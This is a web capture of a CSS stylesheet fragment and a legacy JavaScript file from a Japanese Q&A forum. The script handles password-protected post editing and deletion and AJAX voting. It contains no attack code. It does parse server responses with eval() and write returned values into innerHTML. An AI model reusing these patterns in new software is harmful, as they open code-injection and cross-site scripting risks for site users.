    }
    div.ps_input div.tbldiv input[type=text].str_date {
        width:80px;
    }

    div.ps_input div.tbldiv input[type=text].str_timestamp {
        width:160px;
    }

    div.ps_input div.tbldiv input[type=text].pc50px { width:50px; }
    div.ps_input div.tbldiv input[type=text].pc100px { width:100px; }
    div.ps_input div.tbldiv input[type=text].pc150px { width:150px; }
    div.ps_input div.tbldiv input[type=text].pc200px { width:200px; }
    div.ps_input div.tbldiv input[type=text].pc250px { width:250px; }
    div.ps_input div.tbldiv input[type=text].pc300px { width:300px; }
    div.ps_input div.tbldiv input[type=text].pc350px { width:350px; }
    div.ps_input div.tbldiv input[type=text].pc400px { width:400px; }
    div.ps_input div.tbldiv input[type=text].pc450px { width:450px; }

    div.ps_input div.tbldiv label,
    div.ps_input div.tbldiv select {
        font-size:small;
    }

    div.ps_input div.button a {
        font-size:small;
    }
   div.ps_input span.add_purchase {
        font-size:18px;
        font-weight:bold;
    }

}

div.error {
    text-align:center;
    color:red;
}

div.warning {
    text-align:center;
    color:green;
}



.ps_page { padding:15px 0;}



--- FILE ---
content_type: application/javascript
request_url: https://www.con-pro.net/qanda/common.js
body_size: 7343
content:
function go_edit(p_no_qanda) {
    var user_passwd = prompt('パスワードを入力してください。');
    if (user_passwd > '') {
        var no_qanda = parseInt(p_no_qanda, 10);
        if (isNaN(no_qanda) || no_qanda < 1) {
            alert('記事番号を確認して下さい。');
        } else {
            var obj_div = document.createElement('div');
            obj_div.style.display = 'none';
            obj_div.style.visibility = 'hidden';
            obj_div.innerHTML = '<form id="form_dynamic" method="post" action="./edit.php">'
                              + '<input type="hidden" name="no_qanda" value="' + no_qanda + '">'
                              + '<input type="hidden" id="form_dynamic__user_passwd" name="user_passwd">'
                              + '</form>';
            document.body.insertBefore(obj_div, null);
            document.getElementById('form_dynamic__user_passwd').value = user_passwd;
            document.getElementById('form_dynamic').submit();
        }
    }
}

function go_delete(p_no_qanda) {
    var user_passwd = prompt('パスワードを入力してください。');
    if (user_passwd > '') {
        var no_qanda = parseInt(p_no_qanda, 10);
        if (isNaN(no_qanda) || no_qanda < 1) {
            alert('記事番号を確認して下さい。');
        } else {
            var obj_div = document.createElement('div');
            obj_div.style.display = 'none';
            obj_div.style.visibility = 'hidden';
            obj_div.innerHTML = '<form id="form_dynamic" method="post" action="./delete_run.php">'
                              + '<input type="hidden" name="mode" value="qanda_delete_run">'
                              + '<input type="hidden" name="no_qanda" value="' + no_qanda + '">'
                              + '<input type="hidden" id="form_dynamic__user_passwd" name="user_passwd">'
                              + '</form>';
            document.body.insertBefore(obj_div, null);
            document.getElementById('form_dynamic__user_passwd').value = user_passwd;
            document.getElementById('form_dynamic').submit();
        }
    }
}

function go_edit_back(form) {
    if (form) {
        form.action = 'edit.php';
        form.mode.value = 'qanda_edit_refresh';
        form.submit();
    }
}

function go_new_back(form) {
    if (form) {
        form.action = 'new.php';
        form.mode.value = 'qanda_new_refresh';
        form.submit();
    }
}

var is_running = false;
var http_request = null;

function click_span_bb(no_qanda, cd_bb, label_bb) {
    if (is_running) {
        return;
    }
    if (/^[1-9][0-9]*$/.test('' + no_qanda) && /^[1-9][0-9]*$/.test('' + cd_bb)) {
        if (confirm('スレッドへの興味度(' + label_bb + ')')) {
            http_request = null;
            if (window.XMLHttpRequest) {
                http_request = new XMLHttpRequest();
            } else if (window.ActiveXObject) {
                try {
                    http_request = new ActiveXObject('Msxml2.XMLHTTP');
                } catch(e) {
                    try {
                        http_request = new ActiveXObject('Microsoft.XMLHTTP');
                    } catch(e2) {
                        http_request = null;
                    }
                }
            } else {
                http_request = null;
            }
            if (http_request) {
                is_running = true;
                http_request.onreadystatechange = callback_span_bb;
                var parameter = 'no_qanda=' + no_qanda
                              + '&cd_bb=' + cd_bb;
                http_request.open('POST', 'ajax_click_bb.php', true);
                http_request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
                http_request.send(parameter);
            }
        }
    }
}

callback_span_bb = function () {
    if (is_running) {
        if (http_request.readyState == 4) {
            if (http_request.status == 200) {
                try {
                    eval('var result = ' + http_request.responseText + ';');
                } catch (e) {
                    var result = {"is_ok":false,"error":"通信エラーです。"};
                }
            } else {
                var result = {"is_ok":false,"error":"通信エラーです。"};
            }
            if (result['is_ok']) {
                var obj_temp = document.getElementById('span_cnt_bb__' + result['cd_bb']);
                if (obj_temp) {
                    obj_temp.innerHTML = result['cnt_bb'];
                }
                var msg = '';
                if (result['warning'] > '') {
                    msg += "\n" + result['warning'];
                }
                if (msg > '') {
                    alert(msg);
                }
            } else {
                alert(result['error']);
            }
            is_running = false;
        }
    }
}

function click_span_bc(no_qanda, cd_bc, label_bc) {
    if (is_running) {
        return;
    }
    if (/^[1-9][0-9]*$/.test('' + no_qanda) && /^[1-9][0-9]*$/.test('' + cd_bc)) {
        if (confirm('レスへの感心度(' + label_bc + ')')) {
            http_request = null;
            if (window.XMLHttpRequest) {
                http_request = new XMLHttpRequest();
            } else if (window.ActiveXObject) {
                try {
                    http_request = new ActiveXObject('Msxml2.XMLHTTP');
                } catch(e) {
                    try {
                        http_request = new ActiveXObject('Microsoft.XMLHTTP');
                    } catch(e2) {
                        http_request = null;
                    }
                }
            } else {
                http_request = null;
            }
            if (http_request) {
                is_running = true;
                http_request.onreadystatechange = callback_span_bc;
                var parameter = 'no_qanda=' + no_qanda
                              + '&cd_bc=' + cd_bc;
                http_request.open('POST', 'ajax_click_bc.php', true);
                http_request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
                http_request.send(parameter);
            }
        }
    }
}

callback_span_bc = function () {
    if (is_running) {
        if (http_request.readyState == 4) {
            if (http_request.status == 200) {
                try {
                    eval('var result = ' + http_request.responseText + ';');
                } catch (e) {
                    var result = {"is_ok":false,"error":"通信エラーです。"};
                }
            } else {
                var result = {"is_ok":false,"error":"通信エラーです。"};
            }
            if (result['is_ok']) {
                var obj_temp = document.getElementById('span_cnt_bc__' + result['cd_bc']);
                if (obj_temp) {
                    obj_temp.innerHTML = result['cnt_bc'];
                }
                var msg = '';
                if (result['warning'] > '') {
                    msg += "\n" + result['warning'];
                }
                if (msg > '') {
                    alert(msg);
                }
            } else {
                alert(result['error']);
            }
            is_running = false;
        }
    }
}
